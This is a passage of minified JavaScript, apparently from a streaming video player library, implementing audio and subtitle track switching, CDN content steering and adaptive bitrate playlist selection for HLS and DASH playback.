V=0;V<$.length;V++){var Q=M[$[V]];if(Du(Q,z)){U=Q;break}}else M.main?U=M.main:$.length===1&&(U=M[$[0]]);return typeof P=="undefined"?U:P!==null&&U&&U.filter(V=>V.id===P.id)[0]||null}),e[p].activeTrack=Km[p](p,i),e[p].onGroupChanged=(f=p,v=i,()=>{var{segmentLoaders:{[f]:P,main:O},mediaTypes:{[f]:M}}=v,z=M.activeTrack(),U=M.getActiveGroup(),$=M.activePlaylistLoader,Q=M.lastGroup_;U&&Q&&U.id===Q.id||(M.lastGroup_=U,M.lastTrack_=z,xu(P,M),U&&!U.isMainPlaylist&&(U.playlistLoader?(P.resyncLoader(),Iu(U.playlistLoader,M)):$&&O.resetEverything()))}),e[p].onGroupChanging=(S=p,w=i,()=>{var{segmentLoaders:{[S]:P},mediaTypes:{[S]:O}}=w;O.lastGroup_=null,P.abort(),P.pause()}),e[p].onTrackChanged=(E=p,k=i,()=>{var P,O,{mainPlaylistLoader:M,segmentLoaders:{[E]:z,main:U},mediaTypes:{[E]:$}}=k,Q=$.activeTrack(),V=$.getActiveGroup(),be=$.activePlaylistLoader,q=$.lastTrack_;if((!q||!Q||q.id!==Q.id)&&($.lastGroup_=V,$.lastTrack_=Q,xu(z,$),V)){if(V.isMainPlaylist)return!Q||!q||Q.id===q.id||(O=(P=k.vhs.playlistController_).selectPlaylist(),P.media()===O)?void 0:($.logger_(`track change. Switching main audio from ${q.id} to `+Q.id),M.pause(),U.resetEverything(),void P.fastQualityChange_(O));if(E==="AUDIO"){if(!V.playlistLoader)return U.setAudio(!0),void U.resetEverything();z.setAudio(!0),U.setAudio(!1)}be===V.playlistLoader||(z.track&&z.track(Q),z.resetEverything()),Iu(V.playlistLoader,$)}}),e[p].getActiveGroup=([x,A]=[p,i.mediaTypes],()=>{var P=A[x].activeTrack();return P?A[x].activeGroup(P):null})});var l=e.AUDIO.activeGroup();l&&(l=(l.filter(p=>p.default)[0]||l[0]).id,e.AUDIO.tracks[l].enabled=!0,e.AUDIO.onGroupChanged(),e.AUDIO.onTrackChanged(),(e.AUDIO.getActiveGroup().playlistLoader?(a.setAudio(!1),n):a).setAudio(!0)),t.on("mediachange",()=>{["AUDIO","SUBTITLES"].forEach(p=>e[p].onGroupChanged())}),t.on("mediachanging",()=>{["AUDIO","SUBTITLES"].forEach(p=>e[p].onGroupChanging())});let d=()=>{e.AUDIO.onTrackChanged(),s.trigger({type:"usage",name:"vhs-audio-change"})};s.audioTracks().addEventListener("change",d),s.remoteTextTracks().addEventListener("change",e.SUBTITLES.onTrackChanged),r.on("dispose",()=>{s.audioTracks().removeEventListener("change",d),s.remoteTextTracks().removeEventListener("change",e.SUBTITLES.onTrackChanged)}),s.clearTracks("audio");for(let p in e.AUDIO.tracks)s.audioTracks().addTrack(e.AUDIO.tracks[p])};class Lu{constructor(){this.priority_=[]}set version(e){e===1&&(this.version_=e)}set ttl(e){this.ttl_=e||300}set reloadUri(e){e&&(this.reloadUri_=ot(this.reloadUri_,e))}set priority(e){e&&e.length&&(this.priority_=e)}get version(){return this.version_}get ttl(){return this.ttl_}get reloadUri(){return this.reloadUri_}get priority(){return this.priority_}}class Qm extends D.EventTarget{constructor(e,t){super(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new Lu,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.logger_=gt("Content Steering"),this.xhr_=e,this.getBandwidth_=t}assignTagProperties(e,t){this.manifestType_=t.serverUri?"HLS":"DASH";var s=t.serverUri||t.serverURL;s?s.startsWith("data:")?this.decodeDataUriManifest_(s.substring(s.indexOf(",")+1)):(this.steeringManifest.reloadUri=this.queryBeforeStart?s:ot(e,s),this.defaultPathway=t.pathwayId||t.defaultServiceLocation,this.queryBeforeStart=t.queryBeforeStart||!1,this.proxyServerUrl_=t.proxyServerURL||null,this.defaultPathway&&!this.queryBeforeStart&&this.trigger("content-steering"),this.queryBeforeStart&&this.requestSteeringManifest(this.steeringManifest.reloadUri)):(this.logger_(`steering manifest URL is ${s}, cannot request steering manifest.`),this.trigger("error"))}requestSteeringManifest(e){var t=this.steeringManifest.reloadUri;if(e||t){let s=e||this.getRequestURI(t);s?this.request_=this.xhr_({uri:s},(r,n)=>{if(r)return n.status===410?(this.logger_(`manifest request 410 ${r}.`),this.logger_(`There will be no more content steering requests to ${s} this session.`),void this.excludedSteeringManifestURLs.add(s)):n.status===429?(n=n.responseHeaders["retry-after"],this.logger_(`manifest request 429 ${r}.`),this.logger_(`content steering will retry in ${n} seconds.`),void this.startTTLTimeout_(parseInt(n,10))):(this.logger_(`manifest failed to load ${r}.`),void this.startTTLTimeout_());n=JSON.parse(this.request_.responseText),this.startTTLTimeout_(),this.assignSteeringProperties_(n)}):(this.logger_("No valid content steering manifest URIs. Stopping content steering."),this.trigger("error"),this.dispose())}}setProxyServerUrl_(t){var t=new window.URL(t),s=new window.URL(this.proxyServerUrl_);return s.searchParams.set("url",encodeURI(t.toString())),this.setSteeringParams_(s.toString())}decodeDataUriManifest_(e){e=JSON.parse(window.atob(e)),this.assignSteeringProperties_(e)}setSteeringParams_(s){var t,s=new window.URL(s),r=this.getPathway(),n=this.getBandwidth_();return r&&(t=`_${this.manifestType_}_pathway`,s.searchParams.set(t,r)),n&&(t=`_${this.manifestType_}_throughput`,s.searchParams.set(t,n)),s.toString()}assignSteeringProperties_(e){var t;this.steeringManifest.version=e.VERSION,this.steeringManifest.version?(this.steeringManifest.ttl=e.TTL,this.steeringManifest.reloadUri=e["RELOAD-URI"],this.steeringManifest.priority=e["PATHWAY-PRIORITY"]||e["SERVICE-LOCATION-PRIORITY"],this.availablePathways_.size||(this.logger_("There are no available pathways for content steering. Ending content steering."),this.trigger("error"),this.dispose()),t=(s=>{for(let r of s)if(this.availablePathways_.has(r))return r;return[...this.availablePathways_][0]})(this.steeringManifest.priority),this.currentPathway!==t&&(this.currentPathway=t,this.trigger("content-steering"))):(this.logger_(`manifest version is ${e.VERSION}, which is not supported.`),this.trigger("error"))}getPathway(){return this.currentPathway||this.defaultPathway}getRequestURI(e){if(!e)return null;var t=r=>this.excludedSteeringManifestURLs.has(r);if(this.proxyServerUrl_){var s=this.setProxyServerUrl_(e);if(!t(s))return s}return s=this.setSteeringParams_(e),t(s)?null:s}startTTLTimeout_(e=this.steeringManifest.ttl){this.ttlTimeout_=window.setTimeout(()=>{this.requestSteeringManifest()},1e3*e)}clearTTLTimeout_(){window.clearTimeout(this.ttlTimeout_),this.ttlTimeout_=null}abort(){this.request_&&this.request_.abort(),this.request_=null}dispose(){this.off("content-steering"),this.off("error"),this.abort(),this.clearTTLTimeout_(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new Lu}addAvailablePathway(e){e&&this.availablePathways_.add(e)}clearAvailablePathways(){this.availablePathways_.clear()}excludePathway(e){return this.availablePathways_.delete(e)}}let $t,Jm=["mediaRequests","mediaRequestsAborted","mediaRequestsTimedout","mediaRequestsErrored","mediaTransferDuration","mediaBytesTransferred","mediaAppends"];class Zm extends D.EventTarget{constructor(e){super();let{src:t,withCredentials:s,tech:r,bandwidth:n,externVhs:a,useCueTags:l,playlistExclusionDuration:d,enableLowInitialPlaylist:p,sourceType:c,cacheEncryptionKeys:y,bufferBasedABR:f,leastPixelDiffSelector:v,captionServices:S}=e;if(!t)throw new Error("A non-empty playlist URL or JSON manifest string is required");let w=e.maxPlaylistRetries;w!==null&&typeof w!="undefined"||(w=1/0),$t=a,this.bufferBasedABR=!!f,this.leastPixelDiffSelector=!!v,this.withCredentials=s,this.tech_=r,this.vhs_=r.vhs,this.sourceType_=c,this.useCueTags_=l,this.playlistExclusionDuration=d,this.maxPlaylistRetries=w,this.enableLowInitialPlaylist=p,this.useCueTags_&&(this.cueTagsTrack_=this.tech_.addTextTrack("metadata","ad-cues"),this.cueTagsTrack_.inBandMetadataTrackDispatchType=""),this.requestOptions_={withCredentials:s,maxPlaylistRetries:w,timeout:null},this.on("error",this.pauseLoading),this.mediaTypes_=(()=>{let k={};return["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(x=>{k[x]={groups:{},tracks:{},activePlaylistLoader:null,activeGroup:zt,activeTrack:zt,getActiveGroup:zt,onGroupChanged:zt,onTrackChanged:zt,lastTrack_:null,logger_:gt(`MediaGroups[${x}]`)}}),k})(),this.mediaSource=new window.MediaSource,this.handleDurationChange_=this.handleDurationChange_.bind(this),this.handleSourceOpen_=this.handleSourceOpen_.bind(this),this.handleSourceEnded_=this.handleSourceEnded_.bind(this),this.mediaSource.addEventListener("durationchange",this.handleDurationChange_),this.mediaSource.addEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.addEventListener("sourceended",this.handleSourceEnded_),this.seekable_=it(),this.hasPlayed_=!1,this.syncController_=new $m(e),this.segmentMetadataTrack_=r.addRemoteTextTrack({kind:"metadata",label:"segment-metadata"},!1).track,this.decrypter_=new Gm,this.sourceUpdater_=new Su(this.mediaSource),this.inbandTextTracks_={},this.timelineChangeController_=new Wm;var E={vhs:this.vhs_,parse708captions:e.parse708captions,useDtsForTimestampOffset:e.useDtsForTimestampOffset,calculateTimestampOffsetForEachSegment:e.calculateTimestampOffsetForEachSegment,captionServices:S,mediaSource:this.mediaSource,currentTime:this.tech_.currentTime.bind(this.tech_),seekable:()=>this.seekable(),seeking:()=>this.tech_.seeking(),duration:()=>this.duration(),hasPlayed:()=>this.hasPlayed_,goalBufferLength:()=>this.goalBufferLength(),bandwidth:n,syncController:this.syncController_,decrypter:this.decrypter_,sourceType:this.sourceType_,inbandTextTracks:this.inbandTextTracks_,cacheEncryptionKeys:y,sourceUpdater:this.sourceUpdater_,timelineChangeController:this.timelineChangeController_,exactManifestTimings:e.exactManifestTimings,addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)},E=(this.mainPlaylistLoader_=this.sourceType_==="dash"?new ao(t,this.vhs_,ce(this.requestOptions_,{addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)})):new es(t,this.vhs_,ce(this.requestOptions_,{addDateRangesToTextTrack:this.addDateRangesToTextTrack_.bind(this)})),this.setupMainPlaylistLoaderListeners_(),this.mainSegmentLoader_=new co(ce(E,{segmentMetadataTrack:this.segmentMetadataTrack_,loaderType:"main"}),e),this.audioSegmentLoader_=new co(ce(E,{loaderType:"audio"}),e),this.subtitleSegmentLoader_=new zm(ce(E,{loaderType:"vtt",featuresNativeTextTracks:this.tech_.featuresNativeTextTracks,loadVttJs:()=>new Promise((k,x)=>{function A(){r.off("vttjserror",P),k()}function P(){r.off("vttjsloaded",A),x()}r.one("vttjsloaded",A),r.one("vttjserror",P),r.addWebVttScript_()})}),e),this.contentSteeringController_=new Qm(this.vhs_.xhr,()=>this.mainSegmentLoader_.bandwidth),this.setupSegmentLoaderListeners_(),this.bufferBasedABR&&(this.mainPlaylistLoader_.one("loadedplaylist",()=>this.startABRTimer_()),this.tech_.on("pause",()=>this.stopABRTimer_()),this.tech_.on("play",()=>this.startABRTimer_())),Jm.forEach(k=>{this[k+"_"]=function(x){return this.audioSegmentLoader_[x]+this.mainSegmentLoader_[x]}.bind(this,k)}),this.logger_=gt("pc"),this.triggeredFmp4Usage=!1,this.tech_.preload()==="none"?(this.loadOnPlay_=()=>{this.loadOnPlay_=null,this.mainPlaylistLoader_.load()},this.tech_.one("play",this.loadOnPlay_)):this.mainPlaylistLoader_.load(),this.timeToLoadedData__=-1,this.mainAppendsToLoadedData__=-1,this.audioAppendsToLoadedData__=-1,this.tech_.preload()==="none"?"play":"loadstart");this.tech_.one(E,()=>{let k=Date.now();this.tech_.one("loadeddata",()=>{this.timeToLoadedData__=Date.now()-k,this.mainAppendsToLoadedData__=this.mainSegmentLoader_.mediaAppends,this.audioAppendsToLoadedData__=this.audioSegmentLoader_.mediaAppends})})}mainAppendsToLoadedData_(){return this.mainAppendsToLoadedData__}audioAppendsToLoadedData_(){return this.audioAppendsToLoadedData__}appendsToLoadedData_(){var e=this.mainAppendsToLoadedData_(),t=this.audioAppendsToLoadedData_();return e===-1||t===-1?-1:e+t}timeToLoadedData_(){return this.timeToLoadedData__}checkABR_(e="abr"){var t=this.selectPlaylist();t&&this.shouldSwitchToMedia_(t)&&this.switchMedia_(t,e)}switchMedia_(e,t,s){var r=this.media(),r=r&&(r.id||r.uri),n=e.id||e.uri;r&&r!==n&&(this.logger_(`switch media ${r} -> ${n} from `+t),this.tech_.trigger({type:"usage",name:"vhs-rendition-change-"+t})),this.mainPlaylistLoader_.media(e,s)}switchMediaForDASHContentSteering_(){["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(e=>{var t=this.mediaTypes_[e],t=t?t.activeGroup():null;let s=this.contentSteeringController_.getPathway();t&&s&&(t=(t.length?t[0]:t).playlists.filter(r=>r.attributes.serviceLocation===s)).length&&this.mediaTypes_[e].activePlaylistLoader.media(t[0])})}startABRTimer_(){this.stopABRTimer_(),this.abrTimer_=window.setInterval(()=>this.checkABR_(),250)}stopABRTimer_(){this.tech_.scrubbing&&this.tech_.scrubbing()||(window.clearInterval(this.abrTimer_),this.abrTimer_=null)}getAudioTrackPlaylists_(){var e=this.main(),t=e&&e.playlists||[];if(!e||!e.mediaGroups||!e.mediaGroups.AUDIO)return t;var s=e.mediaGroups.AUDIO,r=Object.keys(s);let n;if(Object.keys(this.mediaTypes_.AUDIO.groups).length)n=this.mediaTypes_.AUDIO.activeTrack();else{var a=s.main||r.length&&s[r[0]];for(let c in a)if(a[c].default){n={label:c};break}}if(!n)return t;var l=[];for(let c in s)if(s[c][n.label]){var d=s[c][n.label];if(d.playlists&&d.playlists.length)l.push.apply(l,d.playlists);else if(d.uri)l.push(d);else if(e.playlists.length)for(let y=0;y<e.playlists.length;y++){var p=e.playlists[y];p.attributes&&p.attributes.AUDIO&&p.attributes.AUDIO===c&&l.push(p)}}return l.length?l:t}setupMainPlaylistLoaderListeners_(){this.mainPlaylistLoader_.on("loadedmetadata",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Za(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,e.endList&&this.tech_.preload()!=="none"&&(this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load()),Ym({sourceType:this.sourceType_,segmentLoaders:{AUDIO:this.audioSegmentLoader_,SUBTITLES:this.subtitleSegmentLoader_,main:this.mainSegmentLoader_},tech:this.tech_,requestOptions:this.requestOptions_,mainPlaylistLoader:this.mainPlaylistLoader_,vhs:this.vhs_,main:this.main(),mediaTypes:this.mediaTypes_,excludePlaylist:this.excludePlaylist.bind(this)}),this.triggerPresenceUsage_(this.main(),e),this.setupFirstPlay(),!this.mediaTypes_.AUDIO.activePlaylistLoader||this.mediaTypes_.AUDIO.activePlaylistLoader.media()?this.trigger("selectedinitialmedia"):this.mediaTypes_.AUDIO.activePlaylistLoader.one("loadedmetadata",()=>{this.trigger("selectedinitialmedia")})}),this.mainPlaylistLoader_.on("loadedplaylist",()=>{this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_);let e=this.mainPlaylistLoader_.media();if(!e){this.initContentSteeringController_(),this.excludeUnsupportedVariants_();let t;if(!(t=(t=this.enableLowInitialPlaylist?this.selectInitialPlaylist():t)||this.selectPlaylist())||!this.shouldSwitchToMedia_(t)||(this.initialMedia_=t,this.switchMedia_(this.initialMedia_,"initial"),!(this.sourceType_==="vhs-json"&&this.initialMedia_.segments)))return;e=this.initialMedia_}this.handleUpdatedMediaPlaylist(e)}),this.mainPlaylistLoader_.on("error",()=>{var e=this.mainPlaylistLoader_.error;this.excludePlaylist({playlistToExclude:e.playlist,error:e})}),this.mainPlaylistLoader_.on("mediachanging",()=>{this.mainSegmentLoader_.abort(),this.mainSegmentLoader_.pause()}),this.mainPlaylistLoader_.on("mediachange",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Za(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,this.mainPlaylistLoader_.load(),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load(),this.tech_.trigger({type:"mediachange",bubbles:!0})}),this.mainPlaylistLoader_.on("playlistunchanged",()=>{var e=this.mainPlaylistLoader_.media();e.lastExcludeReason_!=="playlist-unchanged"&&this.stuckAtPlaylistEnd_(e)&&(this.excludePlaylist({error:{message:"Playlist no longer updating.",reason:"playlist-unchanged"}}),this.tech_.trigger("playliststuck"))}),this.mainPlaylistLoader_.on("renditiondisabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-disabled"})}),this.mainPlaylistLoader_.on("renditionenabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-enabled"})})}handleUpdatedMediaPlaylist(e){this.useCueTags_&&this.updateAdCues_(e),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.updateDuration(!e.endList),this.tech_.paused()||(this.mainSegmentLoader_.load(),this.audioSegmentLoader_&&this.audioSegmentLoader_.load())}triggerPresenceUsage_(e,t){var s=e.mediaGroups||{};let r=!0;e=Object.keys(s.AUDIO);for(let n in s.AUDIO)for(let a in s.AUDIO[n])s.AUDIO[n][a].uri||(r=!1);r&&this.tech_.trigger({type:"usage",name:"vhs-demuxed"}),Object.keys(s.SUBTITLES).length&&this.tech_.trigger({type:"usage",name:"vhs-webvtt"}),$t.Playlist.isAes(t)&&this.tech_.trigger({type:"usage",name:"vhs-aes"}),e.length&&1<Object.keys(s.AUDIO[e[0]]).length&&this.tech_.trigger({type:"usage",name:"vhs-alternate-audio"}),this.useCueTags_&&this.tech_.trigger({type:"usage",name:"vhs-playlist-cue-tags"})}shouldSwitchToMedia_(r){var s=this.mainPlaylistLoader_.media()||this.mainPlaylistLoader_.pendingMedia_,t=this.tech_.currentTime(),n=this.bufferLowWaterLine(),a=this.bufferHighWaterLine(),{currentPlaylist:t,buffered:s,currentTime:r,nextPlaylist:n,bufferLowWaterLine:a,bufferHighWaterLine:l,duration:d,bufferBasedABR:p,log:c}=[{buffered:this.tech_.buffered(),currentTime:t,currentPlaylist:s,nextPlaylist:r,bufferLowWaterLine:n,bufferHighWaterLine:a,duration:this.duration(),bufferBasedABR:this.bufferBasedABR,log:this.logger_}][0];if(n){var y=`allowing switch ${t&&t.id||"null"} -> `+n.id;if(!t)return c(y+" as current playlist is not set"),!0;if(n.id!==t.id){var f=!!Ji(s,r).length;if(!t.endList)return f||typeof t.partTargetDuration!="number"?(c(y+" as current playlist is live"),!0):(c(`not ${y} as current playlist is live llhls, but currentTime isn't in buffered.`),!1);if(f=Ka(s,r),s=p?Ue.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:Ue.MAX_BUFFER_LOW_WATER_LINE,d<s)return c(y+` as duration < max low water line (${d} < ${s})`),!0;if(r=n.attributes.BANDWIDTH,d=t.attributes.BANDWIDTH,r<d&&(!p||f<l)){let v=y+` as next bandwidth < current bandwidth (${r} < ${d})`;return p&&(v+=` and forwardBuffer < bufferHighWaterLine (${f} < ${l})`),c(v),!0}if((!p||d<r)&&a<=f){let v=y+` as forwardBuffer >= bufferLowWaterLine (${f} >= ${a})`;return p&&(v+=` and next bandwidth > current bandwidth (${r} > ${d})`),c(v),!0}c(`not ${y} as no switching criteria met`)}}else D.log.warn("We received no playlist to switch to. Please check your stream.");return!1}setupSegmentLoaderListeners_(){this.mainSegmentLoader_.on("bandwidthupdate",()=>{this.checkABR_("bandwidthupdate"),this.tech_.trigger("bandwidthupdate")}),this.mainSegmentLoader_.on("timeout",()=>{this.bufferBasedABR&&this.mainSegmentLoader_.load()}),this.bufferBasedABR||this.mainSegmentLoader_.on("progress",()=>{this.trigger("progress")}),this.mainSegmentLoader_.on("error",()=>{var t=this.mainSegmentLoader_.error();this.excludePlaylist({playlistToExclude:t.playlist,error:t})}),this.mainSegmentLoader_.on("appenderror",()=>{this.error=this.mainSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.mainSegmentLoader_.on("timestampoffset",()=>{this.tech_.trigger({type:"usage",name:"vhs-timestamp-offset"})}),this.audioSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.audioSegmentLoader_.on("appenderror",()=>{this.error=this.audioSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("ended",()=>{this.logger_("main segment loader ended"),this.onEndOfStream()}),this.mainSegmentLoader_.on("earlyabort",t=>{this.bufferBasedABR||(this.delegateLoaders_("all",["abort"]),this.excludePlaylist({error:{message:"Aborted early because there isn't enough bandwidth to complete the request without rebuffering."},playlistExclusionDuration:10}))});var e=()=>{if(!this.sourceUpdater_.hasCreatedSourceBuffers())return this.tryToCreateSourceBuffers_();var t=this.getCodecsOrExclude_();t&&this.sourceUpdater_.addOrChangeSourceBuffers(t)};this.mainSegmentLoader_.on("trackinfo",e),this.audioSegmentLoader_.on("trackinfo",e),this.mainSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("ended",()=>{this.logger_("audioSegmentLoader ended"),this.onEndOfStream()})}mediaSecondsLoaded_(){return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded+this.mainSegmentLoader_.mediaSecondsLoaded)}load(){this.mainSegmentLoader_.load(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.load(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.load()}fastQualityChange_(e=this.selectPlaylist()){e===this.mainPlaylistLoader_.media()?this.logger_("skipping fastQualityChange because new media is same as old"):(this.switchMedia_(e,"fast-quality"),this.resetMainLoaderReplaceSegments())}resetMainLoaderReplaceSegments(){var e=this.tech_.buffered(),e=e.end(e.length-1);this.mainSegmentLoader_.replaceSegmentsUntil=e,this.mainSegmentLoader_.resetLoaderProperties(),this.mainSegmentLoader_.resetLoader()}play(){var e;if(!this.setupFirstPlay())return this.tech_.ended()&&this.tech_.setCurrentTime(0),this.hasPlayed_&&this.load(),e=this.tech_.seekable(),this.tech_.duration()===1/0&&this.tech_.currentTime()<e.start(0)?this.tech_.setCurrentTime(e.end(e.length-1)):void 0}setupFirstPlay(){var e=this.mainPlaylistLoader_.media();if(!e||this.tech_.paused()||this.hasPlayed_)return!1;if(!e.endList||e.start){var t=this.seekable();if(!t.length)return!1;var s=t.end(0);let r=s;e.start&&(e=e.start.timeOffset,r=e<0?Math.max(s+e,t.start(0)):Math.min(s,e)),this.trigger("firstplay"),this.tech_.setCurrentTime(r)}return this.hasPlayed_=!0,this.load(),!0}handleSourceOpen_(){var e;this.tryToCreateSourceBuffers_(),this.tech_.autoplay()&&typeof(e=this.tech_.play())!="undefined"&&typeof e.then=="function"&&e.then(null,t=>{}),this.trigger("sourceopen")}handleSourceEnded_(){var e,t;this.inbandTextTracks_.metadataTrack_&&(e=this.inbandTextTracks_.metadataTrack_.cues)&&e.length&&(t=this.duration(),e[e.length-1].endTime=isNaN(t)||Math.abs(t)===1/0?Number.MAX_VALUE:t)}handleDurationChange_(){this.tech_.trigger("durationchange")}onEndOfStream(){let e=this.mainSegmentLoader_.ended_;var t;this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mainSegmentLoader_.getCurrentMediaInfo_(),e=(t&&!t.hasVideo||e)&&this.audioSegmentLoader_.ended_),e&&(this.stopABRTimer_(),this.sourceUpdater_.endOfStream())}stuckAtPlaylistEnd_(e){var t,s;return!!this.seekable().length&&(t=this.syncController_.getExpiredTime(e,this.duration()))!==null&&(e=$t.Playlist.playlistEnd(e,t),t=this.tech_.currentTime(),(s=this.tech_.buffered()).length?(s=s.end(s.length-1))-t<=Rt&&e-s<=Rt:e-t<=Rt)}excludePlaylist({playlistToExclude:e=this.mainPlaylistLoader_.media(),error:t={},playlistExclusionDuration:s}){if(e=e||this.mainPlaylistLoader_.media(),s=s||t.playlistExclusionDuration||this.playlistExclusionDuration,e){e.playlistErrors_++;var r=this.mainPlaylistLoader_.main.playlists,n=r.filter(sn),n=n.length===1&&n[0]===e;if(r.length===1&&s!==1/0)return D.log.warn(`Problem encountered with playlist ${e.id}. Trying again since it is the only playlist.`),this.tech_.trigger("retryplaylist"),this.mainPlaylistLoader_.load(n);if(n){if(this.main().contentSteering){let p=this.pathwayAttribute_(e);var a=1e3*this.contentSteeringController_.steeringManifest.ttl;return this.contentSteeringController_.excludePathway(p),this.excludeThenChangePathway_(),void setTimeout(()=>{this.contentSteeringController_.addAvailablePathway(p)},a)}let d=!1;r.forEach(p=>{var c;p!==e&&typeof(c=p.excludeUntil)!="undefined"&&c!==1/0&&(d=!0,delete p.excludeUntil)}),d&&(D.log.warn("Removing other playlists from the exclusion list because the last rendition is about to be excluded."),this.tech_.trigger("retryplaylist"))}let l;if(l=e.playlistErrors_>this.maxPlaylistRetries?1/0:Date.now()+1e3*s,e.excludeUntil=l,t.reason&&(e.lastExcludeReason_=t.reason),this.tech_.trigger("excludeplaylist"),this.tech_.trigger({type:"usage",name:"vhs-rendition-excluded"}),a=this.selectPlaylist(),a)return r=t.internal?this.logger_:D.log.warn,s=t.message?" "+t.message:"",r(`${t.internal?"Internal problem":"Problem"} encountered with playlist ${e.id}.`+s+` Switching to playlist ${a.id}.`),a.attributes.AUDIO!==e.attributes.AUDIO&&this.delegateLoaders_("audio",["abort","pause"]),a.attributes.SUBTITLES!==e.attributes.SUBTITLES&&this.delegateLoaders_("subtitle",["abort","pause"]),this.delegateLoaders_("main",["abort","pause"]),r=a.targetDuration/2*1e3||5e3,s=typeof a.lastRequest=="number"&&Date.now()-a.lastRequest<=r,this.switchMedia_(a,"exclude",n||s);this.error="Playback cannot continue. No available working or supported playlists.",this.trigger("error")}else this.error=t,this.mediaSource.readyState!=="open"?this.trigger("error"):this.sourceUpdater_.endOfStream("network")}pauseLoading(){this.delegateLoaders_("all",["abort","pause"]),this.stopABRTimer_()}delegateLoaders_(e,t){let s=[];var r=e==="all",n=(!r&&e!=="main"||s.push(this.mainPlaylistLoader_),[]);!r&&e!=="audio"||n.push("AUDIO"),!r&&e!=="subtitle"||(n.push("CLOSED-CAPTIONS"),n.push("SUBTITLES")),n.forEach(a=>{a=this.mediaTypes_[a]&&this.mediaTypes_[a].activePlaylistLoader,a&&s.push(a)}),["main","audio","subtitle"].forEach(a=>{var l=this[a+"SegmentLoader_"];!l||e!==a&&e!=="all"||s.push(l)}),s.forEach(a=>t.forEach(l=>{typeof a[l]=="function"&&a[l]()}))}setCurrentTime(e){var t=Ji(this.tech_.buffered(),e);return this.mainPlaylistLoader_&&this.mainPlaylistLoader_.media()&&this.mainPlaylistLoader_.media().segments?t&&t.length?e:(this.mainSegmentLoader_.resetEverything(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.resetEverything(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.resetEverything(),void this.load()):0}duration(){var e;return this.mainPlaylistLoader_&&(e=this.mainPlaylistLoader_.media())?e.endList?this.mediaSource?this.mediaSource.duration:$t.Playlist.duration(e):1/0:0}seekable(){return this.seekable_}onSyncInfoUpdate_(){let e;if(this.mainPlaylistLoader_){var t=this.mainPlaylistLoader_.media();if(t){var s=this.syncController_.getExpiredTime(t,this.duration());if(s!==null){var r=this.mainPlaylistLoader_.main,n=$t.Playlist.seekable(t,s,$t.Playlist.liveEdgeDelay(r,t));if(n.length!==0){if(this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mediaTypes_.AUDIO.activePlaylistLoader.media(),(s=this.syncController_.getExpiredTime(t,this.duration()))===null||(e=$t.Playlist.seekable(t,s,$t.Playlist.liveEdgeDelay(r,t))).length===0))return;let a,l;this.seekable_&&this.seekable_.length&&(a=this.seekable_.end(0),l=this.seekable_.start(0)),!e||e.start(0)>n.end(0)||n.start(0)>e.end(0)?this.seekable_=n:this.seekable_=it([[(e.start(0)>n.start(0)?e:n).start(0),(e.end(0)<n.end(0)?e:n).end(0)]]),this.seekable_&&this.seekable_.length&&this.seekable_.end(0)===a&&this.seekable_.start(0)===l||(this.logger_(`seekable updated [${Ch(this.seekable_)}]`),this.tech_.trigger("seekablechanged"))}}}}}updateDuration(e){if(this.updateDuration_&&(this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.updateDuration_=null),this.mediaSource.readyState!=="open")this.updateDuration_=this.updateDuration.bind(this,e),this.mediaSource.addEventListener("sourceopen",this.updateDuration_);else{if(e)return(e=this.seekable()).length?void((isNaN(this.mediaSource.duration)||this.mediaSource.duration<e.end(e.length-1))&&this.sourceUpdater_.setDuration(e.end(e.length-1))):void 0;e=this.tech_.buffered();let 